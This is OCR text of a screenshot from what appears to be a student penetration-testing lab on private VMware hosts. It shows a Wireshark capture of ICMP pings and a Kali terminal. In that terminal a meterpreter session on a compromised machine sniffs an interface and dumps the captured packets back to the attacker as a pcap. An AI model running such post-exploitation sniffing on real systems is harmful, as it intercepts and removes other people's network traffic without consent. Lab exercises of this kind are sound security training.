 gliyanage187787.pcap
File
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmp
No. Time Source Destination Protocol Length Info
29 142.000000 192.168.200.10 192.168.200.60 ICMP 74 Echo (ping) request id=0x0001, seq=9/2304, ttl=128 (r
32 142.000000 192.168.200.60 192.168.200.10 ICMP 74 Echo (ping) reply id=0x0001, seq=9/2304, ttl=128 (r
33 143.000000 192.168.200.10 192.168.200.60 ICMP 74 Echo (ping) request id=0x0001, seq=10/2560, ttl=128 (
34 143.000000 192.168.200.60 192.168.200.10 ICMP 74 Echo (ping) reply id=0x0001, seq=10/2560, ttl=128 (
35 144.000000 192.168.200.10 192.168.200.60 ICMP 74 Echo (ping) request id=0x0001, seq=11/2816, ttl=128 (
36 144.000000 192.168.200.60 192.168.200.10 ICMP 74 Echo (ping) reply id=0x0001, seq=11/2816, ttl=128 (
Priv
Priv
Sniff
Frame 29: 74 bytes on wire (592 bits), 74 bytes captured (592 bi
Ethernet II, Src: VMware_74:2f:22 (00:0c:29:74:2f:22), Dst: VMwa
Internet Protocol Version 4, Src: 192.168.200.10, Dst: 192.168.2
Internet Control Message Protocol
0000 00 0c 29 d6 49 84 00 0c 29 74 2f 22 08 00 45 00 ··)·I···
0010 00 3c 13 0f 00 00 80 01 16 1a c0 a8 c8 0a c0 a8 ·<······
0020 c8 3c 08 00 4d 52 00 01 00 09 61 62 63 64 65 66 ·<··MR··
0030 67 68 69 6a 6b 6c 6d 6e 6f 70 71 72 73 74 75 76 ghijklmn
0040 77 61 62 63
Internet Control Message Protocol: Protocol
Profile: Default
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sun Jul 30 09:55:59 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$
sniffer_stop Stop packet capture on a specific interface
meterpreter > sniffer_interfaces
1 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wifi:false )
2 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514 usable:true dhcp:false wifi:false )
3 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514 usable:true dhcp:false wifi:false )
meterpreter > sniffer_start 3
[*] Capture started on interface 3 (50000 packet buffer)
meterpreter > sniffer_dump 3 /home/kali/gliyanage187787.pcap
[*] Flushing packet capture buffer for interface 3...
[*] Flushed 38 packets (5211 bytes)
[*] Downloaded 100% (5211/5211)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to /home/kali/gliyanage187787.pcap
meterpreter >